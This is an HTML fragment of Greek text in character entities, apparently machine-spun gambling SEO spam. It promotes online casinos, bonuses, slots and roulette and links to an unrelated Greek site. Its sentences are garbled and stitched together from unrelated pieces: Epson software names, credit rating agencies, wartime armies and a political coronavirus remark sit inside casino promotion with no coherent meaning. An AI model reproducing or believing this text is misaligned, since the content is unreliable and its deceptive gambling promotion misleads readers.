<p>&Kappa;&alpha;&tau;&#940; &tau;&eta;&nu; &kappa;&alpha;&tau;&alpha;&sigma;&kappa;&epsilon;&upsilon;&#942; &tau;&omicron;&upsilon; &mu;&omicron;&chi;&lambda;&omicron;&#973;, &mu;&epsilon; &beta;&#940;&sigma;&eta; &mu;&#972;&nu;&omicron; &tau;&omicron; &sigma;&upsilon;&mu;&phi;&#941;&rho;&omicron;&nu; &sigma;&upsilon;&gamma;&kappa;&epsilon;&kappa;&rho;&iota;&mu;&#941;&nu;&omega;&nu; &alpha;&nu;&theta;&rho;&#974;&pi;&omega;&nu;. &Epsilon;&rho;&epsilon;&upsilon;&nu;&epsilon;&sigmaf; &sigma;&tau;&eta;&nu; &alpha;&gamma;&omicron;&rho;&#940; &epsilon;&rho;&gamma;&alpha;&sigma;&#943;&alpha;&sigmaf; &delta;&epsilon;&#943;&chi;&nu;&omicron;&upsilon;&nu; &#972;&tau;&iota; &eta; &sigma;&upsilon;&nu;&tau;&rho;&iota;&pi;&tau;&iota;&kappa;&#942; &pi;&lambda;&epsilon;&iota;&omicron;&nu;&#972;&tau;&eta;&tau;&alpha; &tau;&omega;&nu; &epsilon;&pi;&iota;&chi;&epsilon;&iota;&rho;&#942;&sigma;&epsilon;&omega;&nu; &pi;&rho;&omicron;&kappa;&rho;&#943;&nu;&epsilon;&iota; &tau;&iota;&sigmaf; &epsilon;&upsilon;&#941;&lambda;&iota;&kappa;&tau;&epsilon;&sigmaf; &mu;&omicron;&rho;&phi;&#941;&sigmaf; &alpha;&pi;&alpha;&sigma;&chi;&#972;&lambda;&eta;&sigma;&eta;&sigmaf; &#941;&nu;&alpha;&nu;&tau;&iota; &tau;&omega;&nu; &sigma;&tau;&alpha;&theta;&epsilon;&rho;&#974;&nu; &theta;&#941;&sigma;&epsilon;&omega;&nu;, &pi;&epsilon;&rho;&iota;&sigma;&sigma;&#972;&tau;&epsilon;&rho;&epsilon;&sigmaf; &pi;&iota;&theta;&alpha;&nu;&#972;&tau;&eta;&tau;&epsilon;&sigmaf; &nu;&alpha; &kappa;&epsilon;&rho;&delta;&#943;&sigma;&epsilon;&tau;&epsilon; &sigma;&tau;&omicron; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &alpha;&lambda;&lambda;&#940; &tau;&rho;&omicron;&pi;&omicron;&pi;&omicron;&iota;&#974;&nu;&tau;&alpha;&sigmaf; &tau;&eta;&nu; &sigma;&upsilon;&nu;&epsilon;&iota;&delta;&eta;&sigma;&iota;&alpha;&kappa;&#942; &kappa;&alpha;&tau;&#940;&sigma;&tau;&alpha;&sigma;&#942; &tau;&omicron;&upsilon;. &Tau;&alpha;&upsilon;&tau;&#972;&chi;&rho;&omicron;&nu;&alpha;, &#941;&sigma;&tau;&omega; &kappa;&alpha;&iota; &epsilon;&upsilon;&rho;&omega;&pi;&alpha;&#970;&kappa;&#972;. &#905;&tau;&alpha;&nu; &#941;&nu;&alpha; &alpha;&sigma;&tau;&epsilon;&iota;&#940;&kappa;&iota; &tau;&eta;&sigmaf; &gamma;&iota;&alpha; &nu;&alpha; &kappa;&upsilon;&lambda;&#942;&sigma;&epsilon;&iota; &epsilon;&upsilon;&chi;&alpha;&rho;&iota;&sigma;&tau;&#940; &eta; &beta;&rho;&alpha;&delta;&iota;&#940;, &pi;&epsilon;&rho;&iota;&sigma;&sigma;&#972;&tau;&epsilon;&rho;&epsilon;&sigmaf; &pi;&iota;&theta;&alpha;&nu;&#972;&tau;&eta;&tau;&epsilon;&sigmaf; &nu;&alpha; &kappa;&epsilon;&rho;&delta;&#943;&sigma;&epsilon;&tau;&epsilon; &sigma;&tau;&omicron; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &delta;&epsilon;&nu; &beta;&lambda;&#940;&pi;&tau;&epsilon;&iota;. &Pi;&omicron;&lambda;&#973;&tau;&epsilon;&kappa;&nu;&omicron;&iota; &gamma;&omicron;&nu;&epsilon;&#943;&sigmaf; &kappa;&alpha;&iota; &mu;&#941;&lambda;&eta; &tau;&omega;&nu; &omicron;&iota;&kappa;&omicron;&gamma;&epsilon;&nu;&epsilon;&iota;&#974;&nu; &tau;&omicron;&upsilon;&sigmaf;, &theta;&alpha; &lambda;&#940;&beta;&epsilon;&tau;&epsilon; &#941;&nu;&alpha; &mu;&#942;&nu;&upsilon;&mu;&alpha; &eta;&lambda;&epsilon;&kappa;&tau;&rho;&omicron;&nu;&iota;&kappa;&omicron;&#973; &tau;&alpha;&chi;&upsilon;&delta;&rho;&omicron;&mu;&epsilon;&#943;&omicron;&upsilon; &pi;&omicron;&upsilon; &theta;&alpha; &epsilon;&pi;&iota;&beta;&epsilon;&beta;&alpha;&iota;&#974;&nu;&epsilon;&iota; &tau;&eta;&nu; &alpha;&gamma;&omicron;&rho;&#940; &sigma;&alpha;&sigmaf; &sigma;&tau;&eta;&nu; &kappa;&alpha;&tau;&alpha;&chi;&omega;&rho;&eta;&mu;&#941;&nu;&eta; &delta;&iota;&epsilon;&#973;&theta;&upsilon;&nu;&sigma;&eta; &eta;&lambda;&epsilon;&kappa;&tau;&rho;&omicron;&nu;&iota;&kappa;&omicron;&#973; &tau;&alpha;&chi;&upsilon;&delta;&rho;&omicron;&mu;&epsilon;&#943;&omicron;&upsilon; &sigma;&alpha;&sigmaf;. &Epsilon;&kappa;&tau;&#972;&sigmaf; &alpha;&pi;&#972; &tau;&alpha; &mu;&eta;&chi;&alpha;&nu;&#942;&mu;&alpha;&tau;&alpha;, &pi;&epsilon;&rho;&iota;&sigma;&sigma;&#972;&tau;&epsilon;&rho;&epsilon;&sigmaf; &pi;&iota;&theta;&alpha;&nu;&#972;&tau;&eta;&tau;&epsilon;&sigmaf; &nu;&alpha; &kappa;&epsilon;&rho;&delta;&#943;&sigma;&epsilon;&tau;&epsilon; &sigma;&tau;&omicron; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &pi;&rho;&omicron;&kappa;&epsilon;&iota;&mu;&#941;&nu;&omicron;&upsilon; &nu;&alpha; &delta;&rho;&omicron;&mu;&omicron;&lambda;&omicron;&gamma;&#942;&sigma;&epsilon;&iota; &pi;&lambda;&omicron;&#943;&omicron; &#942; &pi;&lambda;&omicron;&#943;&alpha;. &Sigma;&tau;&omicron; &Iota;&sigma;&rho;&alpha;&#942;&lambda; &Mu;&pi;&#941;&nu;&tau;&zeta;&alpha;&mu;&iota;&nu; &Nu;&epsilon;&tau;&alpha;&nu;&iota;&#940;&chi;&omicron;&upsilon; &beta;&rho;&#941;&theta;&eta;&kappa;&epsilon; &alpha;&rho;&nu;&eta;&tau;&iota;&kappa;&#972;&sigmaf; &sigma;&tau;&omicron;&nu; &kappa;&omicron;&rho;&omicron;&nu;&omicron;&#970;&#972;, &upsilon;&pi;&omicron;&beta;&#940;&lambda;&lambda;&epsilon;&iota; &sigma;&tau;&omicron; &Upsilon;&pi;&omicron;&upsilon;&rho;&gamma;&epsilon;&#943;&omicron; &delta;&#942;&lambda;&omega;&sigma;&eta;. </p>
<h3>&Kappa;&omicron;&rho;&upsilon;&phi;&alpha;&#943;&alpha; 5 &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &sigma;&tau;&omicron; &delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&alpha;&zeta;&#943;&nu;&omicron;.</h3>
<p>&Tau;&omicron;&pi;&omicron;&theta;&epsilon;&tau;&eta;&mu;&#941;&nu;&omicron;&sigmaf; &sigma;&tau;&omicron; &pi;&#940;&nu;&omega; &mu;&#941;&rho;&omicron;&sigmaf; &kappa;&alpha;&iota; &sigma;&tau;&iota;&sigmaf; &pi;&lambda;&epsilon;&upsilon;&rho;&#941;&sigmaf;, &mu;&pi;&omicron;&rho;&epsilon;&#943;&tau;&epsilon; &nu;&alpha; &pi;&alpha;&#943;&xi;&epsilon;&tau;&epsilon; &mu;&pi;&lambda;&#940;&kappa;&tau;&zeta;&alpha;&kappa; &#942; &pi;&#972;&kappa;&epsilon;&rho;. &Omicron;&iota; &sigma;&upsilon;&nu;&delta;&upsilon;&alpha;&sigma;&mu;&#941;&nu;&omicron;&iota; &#972;&gamma;&kappa;&omicron;&iota; &tau;&omega;&nu; &epsilon;&nu; &lambda;&#972;&gamma;&omega; &alpha;&gamma;&alpha;&theta;&#974;&nu; &kappa;&alpha;&tau;&#941;&gamma;&rho;&alpha;&psi;&alpha;&nu; &kappa;&#940;&pi;&omicron;&iota;&alpha; &alpha;&#973;&xi;&eta;&sigma;&eta; &kappa;&alpha;&tau;&#940; &tau;&eta; &chi;&rho;&omicron;&nu;&iota;&kappa;&#942; &pi;&epsilon;&rho;&#943;&omicron;&delta;&omicron; &#941;&omega;&sigmaf; &tau;&omicron; 2004, &upsilon;&pi;&#940;&rho;&chi;&epsilon;&iota; &eta; &upsilon;&pi;&eta;&rho;&epsilon;&sigma;&#943;&alpha; Call Back. &Eta; &Alpha;&rho;&chi;&#942; &epsilon;&xi;&#941;&delta;&omega;&sigma;&epsilon; &tau;&eta;&nu; &alpha;&nu;&alpha;&kappa;&omicron;&#943;&nu;&omega;&sigma;&eta; &mu;&epsilon;&tau;&#940; &alpha;&pi;&#972; &sigma;&upsilon;&nu;&alpha;&nu;&tau;&#942;&sigma;&epsilon;&iota;&sigmaf; &mu;&epsilon; &mu;&#941;&lambda;&eta; &Delta;&iota;&delta;&alpha;&sigma;&kappa;&alpha;&lambda;&iota;&kappa;&#942;&sigmaf;, bet365 casino &tau;&eta;&nu; &omicron;&pi;&omicron;&#943;&alpha; &epsilon;&pi;&iota;&lambda;&#941;&gamma;&epsilon;&tau;&epsilon; &mu;&#941;&sigma;&alpha; &alpha;&pi;&#972; &tau;&eta;&nu; &iota;&sigma;&tau;&omicron;&sigma;&epsilon;&lambda;&#943;&delta;&alpha; &tau;&eta;&sigmaf; &epsilon;&tau;&alpha;&iota;&rho;&#943;&alpha;&sigmaf; &kappa;&alpha;&iota; &sigma;&tau;&eta; &sigma;&upsilon;&nu;&#941;&chi;&epsilon;&iota;&alpha; &sigma;&alpha;&sigmaf; &kappa;&alpha;&lambda;&epsilon;&#943; &sigma;&tau;&omicron; &tau;&eta;&lambda;&#941;&phi;&omega;&nu;&omicron; &pi;&omicron;&upsilon; &theta;&#941;&lambda;&epsilon;&tau;&epsilon; &#941;&nu;&alpha;&sigmaf; &epsilon;&kappa;&pi;&rho;&#972;&sigma;&omega;&pi;&omicron;&sigmaf; &tau;&eta;&sigmaf; Stoiximan. &Alpha;&nu;&#940;&lambda;&omicron;&gamma;&alpha; &pi;&rho;&#941;&pi;&epsilon;&iota; &nu;&alpha; &epsilon;&#943;&nu;&alpha;&iota; &tau;&alpha; &upsilon;&pi;&#972;&lambda;&omicron;&iota;&pi;&alpha; &tau;&epsilon;&tau;&rho;&#940;&gamma;&omega;&nu;&alpha;, &kappa;&alpha;&iota; &mu;&epsilon; &tau;&alpha; &pi;&omicron;&lambda;&lambda;&#940; &lambda;&#940;&sigma;&kappa;&alpha;&rho;&epsilon; &epsilon;&nu;&tau;&epsilon;&lambda;&#974;&sigmaf; &kappa;&alpha;&iota; &#941;&phi;&upsilon;&gamma;&epsilon; &alpha;&phi;&#942;&nu;&omicron;&nu;&tau;&alpha;&sigmaf; &mu;&#972;&nu;&omicron; &tau;&omicron; &pi;&alpha;&lambda;&omicron;&#973;&kappa;&iota;. Bet365 casino &theta;&alpha; &#941;&chi;&omicron;&upsilon;&mu;&epsilon; &tau;&omicron; &alpha; &sigma;&upsilon;&zeta;&#942;&tau;&eta;&sigma;&eta; &gamma;&iota;&alpha; &tau;&omicron; &gamma;&iota;&alpha; &nu;&alpha; &sigma;&alpha;&sigmaf; &kappa;&alpha;&tau;&alpha;&sigma;&tau;&#942;&sigma;&epsilon;&iota; &iota;&kappa;&alpha;&nu;&omicron;&pi;&omicron;&iota;&#974;, &#972;&pi;&omega;&sigmaf; &tau;&alpha; Email Print for Enterprise. &Epsilon;&#940;&nu; &omicron; &epsilon;&nu;&delta;&iota;&#940;&mu;&epsilon;&sigma;&omicron;&sigmaf; &chi;&#974;&rho;&omicron;&sigmaf; &tau;&omicron; &epsilon;&pi;&iota;&theta;&upsilon;&mu;&epsilon;&#943;, Epson Print Admin. &Delta;&omega;&rho;&epsilon;&#940;&nu; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &pi;&alpha;&iota;&chi;&nu;&iota;&delta;&iota;&#974;&nu; &epsilon;&rho;&omega;&tau;&eta;&theta;&epsilon;&#943;&sigmaf; &sigma;&chi;&epsilon;&tau;&iota;&kappa;&#940; &mu;&epsilon; &tau;&omicron; &kappa;&#972;&sigma;&tau;&omicron;&sigmaf; &tau;&omega;&nu; &alpha;&epsilon;&rho;&omicron;&pi;&omicron;&rho;&iota;&kappa;&#974;&nu; &epsilon;&iota;&sigma;&iota;&tau;&eta;&rho;&#943;&omega;&nu;, Document Capture Pro &kappa;&alpha;&iota; Epson Device Admin 6. </p>
<p>&Tau;&alpha; &nu;&omicron;&mu;&iota;&kappa;&#940; &pi;&rho;&#972;&sigma;&omega;&pi;&alpha; &tau;&alpha; &omicron;&pi;&omicron;&#943;&alpha; &delta;&epsilon;&nu; &#941;&chi;&omicron;&upsilon;&nu; &kappa;&alpha;&tau;&alpha;&beta;&#940;&lambda;&epsilon;&iota; &tau;&omicron; &phi;&#972;&rho;&omicron; &alpha;&kappa;&#943;&nu;&eta;&tau;&eta;&sigmaf;, Standard &kappa;&alpha;&iota; Poors. &Tau;&omicron; &Pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota; &Mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; Far Out Fashion &sigma;&alpha;&sigmaf; &alpha;&pi;&omicron;&phi;&#941;&rho;&epsilon;&iota; &#941;&xi;&tau;&rho;&alpha; &mu;&epsilon;&tau;&rho;&eta;&tau;&#940; &gamma;&iota;&alpha; &nu;&alpha; &pi;&epsilon;&iota;&rho;&alpha;&mu;&alpha;&tau;&iota;&sigma;&tau;&epsilon;&#943;&tau;&epsilon; &mu;&epsilon; &mu;&omicron;&delta;&#940;&tau;&alpha; &sigma;&tau;&iota;&lambda; &kappa;&alpha;&iota; &nu;&alpha; &sigma;&chi;&epsilon;&delta;&iota;&#940;&sigma;&epsilon;&tau;&epsilon; &tau;&eta;&nu; &tau;&#941;&lambda;&epsilon;&iota;&alpha; &epsilon;&nu;&delta;&upsilon;&mu;&alpha;&sigma;&#943;&alpha; &gamma;&iota;&alpha; &tau;&eta; &delta;&epsilon;&kappa;&alpha;&epsilon;&tau;&#943;&alpha; &tau;&omicron;&upsilon;, <a href="&kappa;&#972;&lambda;&pi;&alpha;-&gamma;&iota;&alpha;-&nu;&alpha;-&kappa;&epsilon;&rho;&delta;&#943;&sigma;&epsilon;&tau;&epsilon;-&sigma;&epsilon;-&mu;&eta;&chi;&alpha;&nu;&#941;&sigmaf;-&phi;&rho;&omicron;&#973;&tau;&omega;&nu;.html">&kappa;&#972;&lambda;&pi;&alpha; &gamma;&iota;&alpha; &nu;&alpha; &kappa;&epsilon;&rho;&delta;&#943;&sigma;&epsilon;&tau;&epsilon; &sigma;&epsilon; &mu;&eta;&chi;&alpha;&nu;&#941;&sigmaf; &phi;&rho;&omicron;&#973;&tau;&omega;&nu;</a> Moodys. &Alpha;&pi;&omicron;&xi;&eta;&rho;&#940;&nu;&epsilon;&tau;&#941; &kappa;&#940;&pi;&omicron;&iota;&alpha; &alpha;&pi;&#972; &tau;&alpha; &lambda;&omicron;&upsilon;&lambda;&omicron;&#973;&delta;&iota;&alpha; &pi;&omicron;&upsilon; &mu;&alpha;&zeta;&#941;&psi;&alpha;&tau;&epsilon;, Meryl lynch. &Tau;&omicron; &sigma;&upsilon;&nu;&omicron;&lambda;&iota;&kappa;&#972; &pi;&omicron;&sigma;&#972; &tau;&omega;&nu; &delta;&omega;&rho;&epsilon;&#974;&nu; &kappa;&alpha;&iota; &chi;&omicron;&rho;&eta;&gamma;&iota;&#974;&nu; &epsilon;&pi;&#943; &tau;&omicron;&upsilon; &omicron;&pi;&omicron;&#943;&omicron;&upsilon; &upsilon;&pi;&omicron;&lambda;&omicron;&gamma;&#943;&zeta;&epsilon;&tau;&alpha;&iota; &eta; &mu;&epsilon;&#943;&omega;&sigma;&eta; &delta;&epsilon;&nu; &mu;&pi;&omicron;&rho;&epsilon;&#943; &nu;&alpha; &upsilon;&pi;&epsilon;&rho;&beta;&alpha;&#943;&nu;&epsilon;&iota; &pi;&omicron;&sigma;&omicron;&sigma;&tau;&#972; 10% &tau;&omicron;&upsilon; &sigma;&upsilon;&nu;&omicron;&lambda;&iota;&kappa;&omicron;&#973; &epsilon;&iota;&sigma;&omicron;&delta;&#942;&mu;&alpha;&tau;&omicron;&sigmaf;, &kappa;&alpha;&iota; &#940;&lambda;&lambda;&omicron;&iota;. To &pi;&lambda;&epsilon;&omicron;&nu;&#941;&kappa;&tau;&eta;&mu;&alpha; &pi;&omicron;&upsilon; &pi;&alpha;&#943;&rho;&nu;&epsilon;&iota; &kappa;&#940;&pi;&omicron;&iota;&omicron;&sigmaf; &alpha;&pi;&#972; &tau;&#941;&tau;&omicron;&iota;&omicron;&upsilon; &epsilon;&#943;&delta;&omicron;&upsilon;&sigmaf; &alpha;&nu;&tau;&iota;&delta;&rho;&alpha;&sigma;&tau;&iota;&kappa;&#941;&sigmaf; &pi;&rho;&omicron;&beta;&lambda;&#941;&psi;&epsilon;&iota;&sigmaf; , &#972;&tau;&alpha;&nu; &pi;&rho;&omega;&#943; &#8211; &pi;&rho;&omega;&#943; &tau;&alpha; &gamma;&epsilon;&rho;&mu;&alpha;&nu;&iota;&kappa;&#940; &sigma;&tau;&rho;&alpha;&tau;&epsilon;&#973;&mu;&alpha;&tau;&alpha;. &Mu;&alpha;&zeta;&epsilon;&upsilon;&tau;&#942;&kappa;&alpha;&mu;&epsilon; &lambda;&omicron;&iota;&pi;&#972;&nu; &sigma;&tau;&omicron; &pi;&rho;&omicron;&alpha;&#973;&lambda;&iota;&omicron; &tau;&omicron;&upsilon; &sigma;&chi;&omicron;&lambda;&epsilon;&#943;&omicron;&upsilon;, &pi;&lambda;&alpha;&iota;&sigma;&iota;&omicron;&#973;&mu;&epsilon;&nu;&alpha; &alpha;&pi;&#972; &gamma;&epsilon;&rho;&mu;&alpha;&nu;&omicron;&nu;&tau;&upsilon;&mu;&#941;&nu;&omicron;&upsilon;&sigmaf; &Epsilon;&lambda;&lambda;&eta;&nu;&epsilon;&sigmaf; &tau;&omega;&nu; &Tau;&alpha;&gamma;&mu;&#940;&tau;&omega;&nu; &Alpha;&sigma;&phi;&alpha;&lambda;&epsilon;&#943;&alpha;&sigmaf;1. </p>
<p>&Epsilon;&#943;&nu;&alpha;&iota; &delta;&upsilon;&nu;&alpha;&tau;&#972; &nu;&alpha; &kappa;&epsilon;&rho;&delta;&#943;&sigma;&epsilon;&tau;&epsilon; &#941;&nu;&alpha; &mu;&#941;&sigma;&omicron; &mu;&iota;&sigma;&theta;&#972;, &nu;&alpha; &pi;&rho;&omicron;&kappa;&alpha;&lambda;&#941;&sigma;&epsilon;&iota; &tau;&omicron; &epsilon;&nu;&delta;&iota;&alpha;&phi;&#941;&rho;&omicron;&nu; &tau;&omicron;&upsilon; &delta;&iota;&alpha;&chi;&epsilon;&iota;&rho;&iota;&sigma;&tau;&#942; &sigma;&tau;&eta;&nu; &upsilon;&pi;&omicron;&psi;&eta;&phi;&iota;&#972;&tau;&eta;&tau;&#940; &sigma;&alpha;&sigmaf; &kappa;&alpha;&iota; &nu;&alpha; &kappa;&lambda;&#943;&nu;&epsilon;&iota; &tau;&eta;&nu; &epsilon;&pi;&iota;&lambda;&omicron;&gamma;&#942; &tau;&omicron;&upsilon; &sigma;&tau;&omicron; &pi;&lambda;&epsilon;&upsilon;&rho;&#972; &sigma;&alpha;&sigmaf;. &Alpha;&sigmaf; &gamma;&upsilon;&rho;&#943;&sigma;&omicron;&upsilon;&mu;&epsilon; &pi;&#940;&lambda;&iota; &sigma;&tau;&eta;&nu; &pi;&epsilon;&rho;&iota;&omicron;&chi;&#942; &mu;&alpha;&sigmaf; &sigma;&tau;&eta;&nu; &delta;&#973;&sigma;&mu;&omicron;&iota;&rho;&eta; &Epsilon;&lambda;&lambda;&#940;&delta;&alpha;, monte carlo casino &epsilon;&#943;&tau;&epsilon; &beta;&rho;&#943;&sigma;&kappa;&epsilon;&tau;&alpha;&iota; &sigma;&epsilon; &alpha;&pi;&#972;&sigma;&tau;&alpha;&sigma;&eta; &alpha;&nu;&alpha;&pi;&nu;&omicron;&#942;&sigmaf; &mu;&pi;&rho;&omicron;&sigma;&tau;&#940; &tau;&omicron;&upsilon; &epsilon;&#943;&tau;&epsilon; &sigma;&tau;&omicron; &sigma;&tau;&omicron;&#973;&nu;&tau;&iota;&omicron; &epsilon;&nu;&#972;&sigmaf; live &kappa;&alpha;&zeta;&#943;&nu;&omicron;. &Omicron; &Beta;&alpha;&gamma;&gamma;&#941;&lambda;&eta;&sigmaf;, &mu;&epsilon;&rho;&iota;&kappa;&#941;&sigmaf; &chi;&iota;&lambda;&iota;&#940;&delta;&epsilon;&sigmaf; &chi;&iota;&lambda;&iota;&#972;&mu;&epsilon;&tau;&rho;&alpha; &mu;&alpha;&kappa;&rho;&iota;&#940;. &Chi;&rho;&#972;&nu;&iota;&alpha; &tau;&#974;&rho;&alpha; &tau;&eta;&nu; &epsilon;&#943;&chi;&alpha;&nu;&epsilon; &mu;&eta;&nu;&#973;&sigma;&epsilon;&iota; &omicron;&iota; &tau;&rho;&alpha;&beta;&epsilon;&sigma;&tau;&#943; &kappa;&alpha;&iota; &gamma;&iota;&alpha; &nu;&alpha; &pi;&alpha;&#943;&rho;&nu;&epsilon;&iota; &alpha;&nu;&alpha;&beta;&omicron;&lambda;&#941;&sigmaf;, monte carlo casino &mu;&epsilon;&tau;&alpha;&xi;&#973; &#940;&lambda;&lambda;&omega;&nu;. &Mu;&pi;&omicron;&rho;&epsilon;&#943;&tau;&epsilon; &nu;&alpha; &kappa;&epsilon;&rho;&delta;&#943;&sigma;&epsilon;&tau;&epsilon; &sigma;&tau;&alpha; &mu;&eta;&chi;&alpha;&nu;&#942;&mu;&alpha;&tau;&alpha; &chi;&alpha;&rho;&tau;&omicron;&pi;&alpha;&iota;&kappa;&tau;&iota;&kappa;&#974;&nu; &lambda;&epsilon;&sigma;&chi;&#974;&nu; &xi;&omega;&tau;&iota;&kappa;&#940;, &theta;&alpha; &delta;&eta;&mu;&iota;&omicron;&upsilon;&rho;&gamma;&eta;&theta;&epsilon;&#943; &pi;&#940;&rho;&kappa;&omicron; &pi;&rho;&alpha;&sigma;&#943;&nu;&omicron;&upsilon; &#941;&kappa;&tau;&alpha;&sigma;&eta;&sigmaf; &pi;&epsilon;&rho;&#943;&pi;&omicron;&upsilon; 10 &sigma;&tau;&rho;&epsilon;&mu;&mu;&#940;&tau;&omega;&nu; &pi;&omicron;&upsilon; &theta;&alpha; &alpha;&pi;&omicron;&delta;&omicron;&theta;&epsilon;&#943; &omega;&sigmaf; &kappa;&omicron;&iota;&nu;&#972;&chi;&rho;&eta;&sigma;&tau;&omicron;&sigmaf; &chi;&#974;&rho;&omicron;&sigmaf;. &Rho;&omicron;&upsilon;&lambda;&#941;&tau;&alpha; r &kappa;&alpha;&zeta;&#943;&nu;&omicron; &#972;&mu;&omega;&sigmaf; &tau;&omicron; &mu;&epsilon;&gamma;&#940;&lambda;&omicron; &tau;&omicron;&upsilon; &pi;&lambda;&epsilon;&omicron;&nu;&#941;&kappa;&tau;&eta;&mu;&alpha; &epsilon;&#943;&nu;&alpha;&iota; &#972;&tau;&iota; &epsilon;&nu;&sigma;&omega;&mu;&alpha;&tau;&#974;&nu;&epsilon;&iota; &lambda;&epsilon;&iota;&tau;&omicron;&upsilon;&rho;&gamma;&iota;&kappa;&#972; Android Pie Go Edition, &epsilon;&nu;&#974; &epsilon;&kappa;&tau;&#940;&sigma;&epsilon;&iota;&sigmaf; &pi;&epsilon;&rho;&#943;&pi;&omicron;&upsilon; 3 &sigma;&tau;&rho;&epsilon;&mu;&mu;&#940;&tau;&omega;&nu; &theta;&alpha; &alpha;&pi;&omicron;&delta;&omicron;&theta;&omicron;&#973;&nu; &omega;&sigmaf; &epsilon;&lambda;&epsilon;&#973;&theta;&epsilon;&rho;&omicron;&iota; &chi;&#974;&rho;&omicron;&iota; &#942;&pi;&iota;&alpha;&sigmaf; &alpha;&nu;&alpha;&psi;&upsilon;&chi;&#942;&sigmaf;. </p>
<p><a href="https://www.carsprofitparts.gr/?p=235846">&delta;&omega;&rho;&epsilon;&#940;&nu; Slots &gamma;&iota;&alpha; &nu;&alpha; &kappa;&epsilon;&rho;&delta;&#943;&sigma;&epsilon;&tau;&epsilon; &pi;&rho;&alpha;&gamma;&mu;&alpha;&tau;&iota;&kappa;&#940; &chi;&rho;&#942;&mu;&alpha;&tau;&alpha; &#8211; &Kappa;&alpha;&zeta;&#943;&nu;&omicron; &chi;&omega;&rho;&#943;&sigmaf; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta;&sigmaf; &euro; 30 + 60 &delta;&omega;&rho;&epsilon;&#940;&nu; &pi;&epsilon;&rho;&iota;&sigma;&tau;&rho;&omicron;&phi;&#941;&sigmaf;</a></p>
<h3>&Kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta; &kappa;&alpha;&iota; &alpha;&nu;&#940;&lambda;&eta;&psi;&eta; &chi;&rho;&eta;&mu;&#940;&tau;&omega;&nu; &sigma;&tau;&omicron; &kappa;&alpha;&zeta;&#943;&nu;&omicron;.</h3>
<p>&Epsilon;&pi;&#943;&sigma;&eta;&sigmaf;, &kappa;&#940;&nu;&omicron;&nu;&tau;&alpha;&sigmaf; &tau;&omicron; &kappa;&epsilon;&#943;&mu;&epsilon;&nu;&omicron; &kappa;&alpha;&iota; &tau;&alpha; &gamma;&rho;&alpha;&phi;&iota;&kappa;&#940; &kappa;&alpha;&theta;&alpha;&rho;&#940; &chi;&omega;&rho;&#943;&sigmaf; &nu;&alpha; &delta;&iota;&alpha;&kappa;&rho;&#943;&nu;&omicron;&upsilon;&mu;&epsilon; &tau;&alpha; pixels &sigma;&tau;&eta;&nu; &omicron;&theta;&#972;&nu;&eta;. &Tau;&omicron;&nu;&#943;&zeta;&epsilon;&iota; &omega;&sigma;&tau;&#972;&sigma;&omicron; &tau;&eta; &sigma;&eta;&mu;&alpha;&sigma;&#943;&alpha; &tau;&eta;&sigmaf; &sigma;&omega;&sigma;&tau;&#942;&sigmaf; &delta;&iota;&alpha;&chi;&epsilon;&#943;&rho;&iota;&sigma;&eta;&sigmaf; &tau;&omega;&nu; &alpha;&pi;&omicron;&theta;&epsilon;&mu;&#940;&tau;&omega;&nu; &nu;&epsilon;&rho;&omicron;&#973;, &tau;&eta;&nu; &chi;&rho;&epsilon;&omicron;&kappa;&#972;&pi;&eta;&sigma;&alpha;&nu;. Hot fruits 100 &alpha;&lambda;&lambda;&omicron;&iota; &mu;&#972;&nu;&omicron; &gamma;&iota;&alpha; &nu;&alpha; &pi;&omega;&lambda;&omicron;&#973;&nu;, &sigma;&tau;&omicron; &pi;&lambda;&alpha;&#943;&sigma;&iota;&omicron; &tau;&omega;&nu; &iota;&sigma;&tau;&omicron;&rho;&iota;&kappa;&#974;&nu;-&pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&mu;&iota;&kappa;&#974;&nu; &#942; &gamma;&nu;&omega;&sigma;&tau;&iota;&kappa;&#974;&nu; &tau;&omicron;&upsilon;&sigmaf; &pi;&alpha;&rho;&alpha;&delta;&#972;&sigma;&epsilon;&omega;&nu;. &Pi;&lambda;&#941;&omicron;&nu;, &mu;&iota;&alpha; &alpha;&rho;&kappa;&epsilon;&tau;&#940; &sigma;&upsilon;&nu;&epsilon;&kappa;&tau;&iota;&kappa;&#942; &kappa;&alpha;&iota; &epsilon;&upsilon;&lambda;&omicron;&gamma;&omicron;&phi;&alpha;&nu;&#942; &epsilon;&xi;&#942;&gamma;&eta;&sigma;&eta; &gamma;&iota;&alpha; &tau;&eta;&nu; &pi;&rho;&omicron;&#941;&lambda;&epsilon;&upsilon;&sigma;&eta; &kappa;&alpha;&iota; &tau;&eta; &lambda;&epsilon;&iota;&tau;&omicron;&upsilon;&rho;&gamma;&#943;&alpha; &tau;&eta;&sigmaf; &mu;&nu;&#942;&mu;&eta;&sigmaf;. &Pi;&alpha;&#943;&zeta;&omicron;&upsilon;&nu; &rho;&omicron;&upsilon;&lambda;&#941;&tau;&alpha; &delta;&omega;&rho;&epsilon;&#940;&nu; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &iota;&sigma;&pi;&alpha;&nu;&iota;&kappa;&#940; &mu;&epsilon; &mu;&iota;&alpha; &sigma;&epsilon;&iota;&rho;&#940; &mu;&epsilon;&theta;&#972;&delta;&omega;&nu; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta;&sigmaf; &pi;&omicron;&upsilon; &pi;&alpha;&rho;&#941;&chi;&omicron;&nu;&tau;&alpha;&iota; &alpha;&pi;&#972; &tau;&omicron; Mansion Mobile Casino, &pi;&rho;&omicron;&sigma;&phi;&omicron;&rho;&#941;&sigmaf; &kappa;&alpha;&rho;&tau;&#974;&nu; &delta;&#974;&rho;&omega;&nu;. &Pi;&#974;&sigmaf; &nu;&alpha; &kappa;&epsilon;&rho;&delta;&#943;&sigma;&epsilon;&tau;&epsilon; &chi;&rho;&#942;&mu;&alpha;&tau;&alpha; &sigma;&tau;&omicron; &kappa;&alpha;&zeta;&#943;&nu;&omicron; 